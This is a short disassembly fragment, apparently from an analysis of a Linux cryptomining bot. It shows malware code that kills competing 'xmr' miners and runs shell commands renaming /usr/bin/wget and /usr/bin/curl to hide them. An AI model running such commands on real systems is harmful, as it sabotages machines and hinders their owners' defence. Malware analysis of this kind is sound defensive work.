 mov [rsp+0A0h+var_40], rcx
call main_killminer
nop
lea rax, aTmpdir_0 ; "TMPDIR"
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], 6
call os_Getenv
mov rax, [rsp+0A0h+var_88]
mov rcx, [rsp+0A0h+var_90]
test rax, rax
lea rdx, aTmp_0 ; "/tmp"
cmovz rcx, rdx
mov [rsp+0A0h+var_38], rcx
mov [rsp+0A0h+var_A0], rcx
mov edx, 4
cmovz rax, rdx
mov [rsp+0A0h+var_58], rax
mov [rsp+0A0h+var_98], rax
call os_Chdir
lea rax, aKillallXmr ; "killall xmr"
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], 0Bh
call main_exeCmd
lea rax, aMvUsrBinWgetUs ; "mv /usr/bin/wget /usr/bin/wget1&"
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], 20h ; ' '
call main_exeCmd
lea rax, aMvUsrBinCurlUs ; "mv /usr/bin/curl /usr/bin/curl1&"
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], 20h ; ' '
call main_exeCmd